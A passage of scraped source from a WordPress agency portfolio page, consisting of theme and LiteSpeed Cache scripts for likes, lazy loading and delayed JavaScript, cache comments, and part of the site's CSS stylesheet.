tg_global_var={"url":"https://agenciaovio.com.br/wp-admin/admin-ajax.php","nonce":"3509c4a9e3","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"projects_cat":"art","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":!1,"suppress_filters":!1,"cache_results":!0,"update_post_term_cache":!0,"update_menu_item_cache":!1,"lazy_load_term_meta":!0,"update_post_meta_cache":!0,"post_type":"","posts_per_page":10,"nopaging":!1,"comments_per_page":"50","no_found_rows":!1,"taxonomy":"projects_cat","term":"art","order":"DESC"}}</script> 
 <script type="litespeed/javascript">var to_like_post={"url":"https://agenciaovio.com.br/wp-admin/admin-ajax.php","nonce":"02d47b7c86"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://agenciaovio.com.br/wp-content/litespeed/js/4daa12fd61a7ab6dadd33b18faf9b9cb.js?ver=259c0"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 11:54:48 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 11:54:47 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/72c2da7a5453950fb54f00bdf6f49a99.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/e7a2edf008b99cbd33c5a559a718c83e.css -->

--- FILE ---
content_type: text/css
request_url: https://agenciaovio.com.br/wp-content/litespeed/ucss/e7a2edf008b99cbd33c5a559a718c83e.css?ver=259c0
body_size: 7013
content:
:root{--ss-primary-color:#5897fb;--ss-bg-color:#ffffff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:0.2s;--ss-border-radius:4px;--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}aside,footer,main,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;text-align:left;background-color:#fff}h1,h2,h4,h5,h6{margin-bottom:.5rem;color:inherit}p,ul{margin-bottom:1rem}ul{margin-top:0}b{font-weight:bolder}a{background-color:transparent;-webkit-text-decoration-skip:objects;display:inline-block;color:inherit;text-decoration:none}a:hover{color:#0056b3}img{border-style:none}svg:not(:root){overflow:hidden}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1{font-size:2.5rem}h2{font-size:2rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-md-12,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.text-left{text-align:left!important}.text-center{text-align:center!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}img{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}@font-face{font-display:swap;font-family:"Ionicons";src:url(/wp-content/themes/awam/fonts/ionicons.eot?v=2.0.0);src:url(/wp-content/themes/awam/fonts/ionicons.eot?v=2.0.0#iefix)format("embedded-opentype"),url(/wp-content/themes/awam/fonts/ionicons.ttf?v=2.0.0)format("truetype"),url(/wp-content/themes/awam/fonts/ionicons.woff?v=2.0.0)format("woff"),url(/wp-content/themes/awam/fonts/ionicons.svg?v=2.0.0#Ionicons)format("svg");font-weight:400;font-style:normal}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-play:before{content:""}.fa-twitter:before{content:""}@font-face{font-display:swap;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/wp-content/themes/awam/fonts/fa-brands-400.eot);src:url(/wp-content/themes/awam/fonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/awam/fonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/themes/awam/fonts/fa-brands-400.woff)format("woff"),url(/wp-content/themes/awam/fonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/themes/awam/fonts/fa-brands-400.svg#fontawesome)format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-display:swap;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(/wp-content/themes/awam/fonts/fa-regular-400.eot);src:url(/wp-content/themes/awam/fonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/awam/fonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/themes/awam/fonts/fa-regular-400.woff)format("woff"),url(/wp-content/themes/awam/fonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/themes/awam/fonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(/wp-content/themes/awam/fonts/fa-solid-900.eot);src:url(/wp-content/themes/awam/fonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/awam/fonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/themes/awam/fonts/fa-solid-900.woff)format("woff"),url(/wp-content/themes/awam/fonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/themes/awam/fonts/fa-solid-900.svg#fontawesome)format("svg")}.fas{font-family:Font Awesome\ 5 Free;font-weight:900}h1,h2,h4,h5,h6{margin:20px auto;font-family:"Quicksand",sans-serif;font-weight:700}:root{--font-size:16px;--font-weight:400;--line-height:1.3;--color-white:#fff;--color-dark:#000;--color-text:#565656;--color-primary:#de3315;--color-secondary:#de3315;--listStyleCounterType:decimal-leading-zero}*{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;outline:0;word-wrap:break-word;list-style:none}body,html,p,p.elementor-heading-title.elementor-size-default{margin:0;font-family:"Poppins",sans-serif;font-size:15px;line-height:1.8}body,html{position:relative;padding:0;color:#000;font-weight:400;word-break:break-word}html{overflow-x:hidden}h1,h1.elementor-heading-title{font-size:61px;line-height:69.3px}h2{font-size:48.82px;line-height:55.03px}h4,h4.elementor-heading-title{font-size:31.25px;line-height:41.87px}h5,h5.elementor-heading-title{font-size:25px;line-height:35.5px}h6,h6.elementor-heading-title{font-size:20px;line-height:27px}p,p.elementor-heading-title.elementor-size-default{color:var(--color-text);font-weight:300}p+p{margin:20px auto}img{max-width:100%;height:auto;vertical-align:middle}a:hover{color:var(--color-secondary);text-decoration:none}p>b{color:#333;font-weight:600}span{color:inherit}.section-padding{padding:120px 0}.bg-cover{background-repeat:no-repeat;background-size:cover}.popup-video .vid-btn .icon{display:inline-block}.pace.pace-inactive{width:100vw;opacity:0}.pace.pace-inactive .pace-progress{max-width:100vw}.backtotop-wrap,.backtotop-wrap svg.progress-circle path{-webkit-transition:all 400ms linear;transition:all 400ms linear}.backtotop-wrap,.backtotop-wrap::after{display:block;width:44px;height:44px;cursor:pointer}.backtotop-wrap{z-index:100;visibility:hidden;position:fixed;right:30px;bottom:30px;opacity:0;border-radius:50px;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-box-shadow:inset 0 0 0 2px rgb(130 130 130/.2);box-shadow:inset 0 0 0 2px rgb(130 130 130/.2)}.backtotop-wrap::after{z-index:1;content:"";position:absolute;top:0;left:0;text-align:center;font-family:"Font Awesome 5 Free";font-size:13px;font-weight:900;line-height:44px;-webkit-transition:all 400ms linear;transition:all 400ms linear;color:#6c6d6d}.backtotop-wrap svg path{fill:none}.backtotop-wrap svg.progress-circle path{-webkit-box-sizing:border-box;box-sizing:border-box;stroke:#de3315;stroke-width:4}.main-overlaymenu .menu-wrapper{margin-top:25px;color:#fff}.main-overlaymenu .link:before{z-index:0;content:"";position:absolute;bottom:12px;left:0;width:100%;height:8px;background:#000;transform:translate3d(-100%,0,0) translate3d(-1px,0,0);transition:transform .7s;transition-timing-function:cubic-bezier(.7,0,.3,1)}.has-sidebar-menu .link:before{content:none}.main-overlaymenu .link:hover:before{transform:translate3d(100%,0,0) translate3d(1px,0,0)}.hidden-item>.link,.hidden-item>a{display:flex;align-items:center}.call-action .content h2 b,.main-overlaymenu .menu-wrapper .main-menu a:hover{color:#fff}.main-overlaymenu .main-menu,.main-overlaymenu .menu-wrapper .main-menu{position:relative}.main-overlaymenu .main-menu>li{display:block;visibility:visible;width:100%;max-width:100%;margin:0;color:#fff;overflow:hidden;text-transform:uppercase;vertical-align:middle;font-size:28px;font-weight:500;letter-spacing:1px;list-style:none;line-height:1.8}.has-sidebar-menu .main-overlaymenu .main-menu>li{font-size:24px}.main-overlaymenu .main-menu a{display:inline-flex;align-items:center;cursor:pointer}.main-overlaymenu .link:after{z-index:0;content:"";position:absolute;bottom:12px;left:0;width:100%;height:8px;background:#de3315;transform:translate3d(-100%,0,0) translate3d(-1px,0,0);transition:transform .7s;transition-timing-function:cubic-bezier(.7,0,.3,1)}.has-sidebar-menu .main-overlaymenu .link:after{content:none}.main-overlaymenu .main-menu .hidden-item{display:inline-block;position:relative;overflow:hidden;vertical-align:middle}.has-sidebar-menu:not(.elementor-template-canvas){padding-left:80px}.sidebarmenu--navigation{z-index:9;visibility:hidden;position:fixed;top:0;left:80px;width:400px;height:100%;overflow:hidden;background:#1c1b21;transform:translateX(-100%);-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:cubic-bezier(.86,0,.07,1);transition-timing-function:cubic-bezier(.86,0,.07,1)}.sidebarmenu--navigation:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:.05;background-repeat:no-repeat;background-attachment:fixed;background-position:left}.sidebarmenu--navigation .main-overlaymenu{display:flex;position:relative;left:0;margin-top:120px;padding:0;background:#fff0;align-items:flex-start;justify-content:center}.sidebarmenu--navigation .main-overlaymenu .menu-wrapper{width:100%;margin-top:0;padding:0 10%}.sidebarmenu--navigation .main-overlaymenu .menu-wrapper .main-menu{position:relative;margin-bottom:0}.sidebarmenu--hamburger-menu,.sidebarmenu--hamburger-menu span{width:20px;-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sidebarmenu--hamburger-menu{position:relative;height:20px;margin:30px;-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:cubic-bezier(.86,0,.07,1);transition-timing-function:cubic-bezier(.86,0,.07,1);cursor:pointer}.sidebarmenu--hamburger-menu span{display:block;position:absolute;left:0;height:2px;opacity:1;background:#1c1b21;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.sidebarmenu--hamburger-menu span:nth-child(1){top:0;width:13px}.sidebarmenu--hamburger-menu span:nth-child(2){top:5px}.sidebarmenu--hamburger-menu span:nth-child(3){top:10px;width:18px}.sidebarmenu--hamburger-menu:hover span{width:20px!important}.sidebarmenu--main-side{z-index:9999;position:fixed;top:0;left:0;width:80px;height:100%;border-right:1px solid rgb(0 0 0/.05);background:#fff}.sidebarmenu--main-side .sidebarmenu--social-media{position:absolute;top:50%;left:0;width:80px;margin:-60px 0 0;padding:0;text-align:center}.sidebarmenu--main-side .sidebarmenu--social-media li{width:100%;float:left;margin-bottom:15px;list-style:none}.sidebarmenu--main-side .sidebarmenu--social-media li:last-child,p:last-child{margin-bottom:0}.sidebarmenu--main-side .sidebarmenu--social-media li a{width:100%;float:left;color:#999;font-size:13px}.sidebarmenu--main-side .sidebarmenu--social-media li a:hover{color:#1c1b21}.mobile--hamburger{z-index:99999;display:none;position:absolute;top:0;right:20px;margin:0}.sidebarmenu--hamburger-menu.mobile--hamburger span{background:#fff}.sidebarmenu--headertop.mobile--header{z-index:9999;position:absolute;width:calc(100% - 80px);padding:20px 40px;color:#fff;-o-transition:all cubic-bezier(.4,0,.2,1) .4s;-webkit-transition:all cubic-bezier(.4,0,.2,1) .4s;transition:all cubic-bezier(.4,0,.2,1) .4s}.call-action{color:#fff;background-color:#020202}.call-action:before{opacity:.04;background-image:url(/wp-content/themes/awam/img/giphy.gif);background-repeat:repeat}.call-action.gif-none{padding:80px 0;background:#0a0a0a}.call-action.gif-none:before{display:none}.call-action.gif-none:after{z-index:-1;content:"";position:absolute;top:auto;right:0;bottom:0;width:100%;height:0;background:#0c0c0c;-webkit-transition:height .6s cubic-bezier(.25,.8,.25,1) 0s;transition:height .6s cubic-bezier(.25,.8,.25,1) 0s}.call-action.gif-none:hover:after{top:0;bottom:auto;height:100%}.call-action .content h6{margin-bottom:10px;color:#24d5b4;text-transform:uppercase;font-size:13px;font-weight:400;letter-spacing:4px}.call-action .content h2{margin-bottom:20px;font-size:6vw;font-weight:800}.call-action.gif-none,.call-action.next{z-index:2;position:relative;overflow:hidden}.call-action.next:after{display:none}.call-action.next:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;opacity:1;background:#0a0a0a;-webkit-transition:all .5s;transition:all .5s}.call-action.next .content h2{font-size:5vw;font-weight:700}.call-action.next .content h2 b{font-weight:700}.call-action.next .nxt-img{z-index:-1;position:absolute;top:0;right:0;bottom:0;left:0;background-position:center;background-size:cover;-webkit-transform:scale(1.4);transform:scale(1.4);-webkit-transition:all 1s linear;transition:all 1s linear}.call-action.next:hover:before{opacity:.9}.call-action.next:hover .nxt-img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 10s linear;transition:all 10s linear}.footer-sm{padding:40px 0;background:#060606}@media screen and (min-width:1200px){.container{max-width:1170px}}@media screen and (max-width:991px){.main-overlaymenu{overflow-y:auto}}@media screen and (max-width:767px){h1{font-size:35px}h2{font-size:28px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}.main-overlaymenu .menu-wrapper{margin-top:50px}.main-overlaymenu .menu-wrapper .main-menu>li{font-size:24px}.section-padding{padding:100px 0}.footer-sm{text-align:center}.backtotop-wrap{right:20px;bottom:20px;width:30px;height:30px}.backtotop-wrap::after{width:30px;height:30px;line-height:30px}.call-action .content h2,.call-action.next .content h2{font-size:50px}}@media screen and (max-width:480px){.main-overlaymenu .menu-wrapper .main-menu>li{padding:7px;font-size:20px}.call-action .content h2,.call-action.next .content h2{font-size:38px}}::-webkit-input-placeholder{color:#909090}::-moz-placeholder{color:#909090}:-ms-input-placeholder{color:#909090}:-moz-placeholder{color:#909090}a:focus,a:hover{color:#909090;text-decoration:none}h1,h2,h4,h5,h6{word-spacing:0;margin-bottom:20px;-ms-word-wrap:break-word;word-wrap:break-word}body{overflow-x:hidden}footer a{color:var(--color-secondary)}@media only screen and (max-width:989px),only screen and (max-device-width:989px){.has-sidebar-menu:not(.elementor-template-canvas){padding-left:60px}.sidebarmenu--main-side,.sidebarmenu--main-side .sidebarmenu--social-media{width:60px}.sidebarmenu--hamburger-menu{margin:30px 20px}.sidebarmenu--navigation{left:60px}}@media only screen and (max-width:767px),only screen and (max-device-width:767px){.has-sidebar-menu:not(.elementor-template-canvas){padding-left:0}.sidebarmenu--main-side{display:none}.sidebarmenu--headertop.mobile--header{position:fixed;width:100%;padding:20px;display:flex;align-items:center;justify-content:space-between}.mobile--hamburger{display:block;position:relative;margin:0;height:13px;right:0}.sidebarmenu--navigation{width:260px;left:0}}@media (min-width:767px){.has-sidebar-menu:not(.elementor-template-canvas) .elementor-section.elementor-section-stretched{padding-left:80px!important}}@media screen and (max-width:767px){.main-overlaymenu 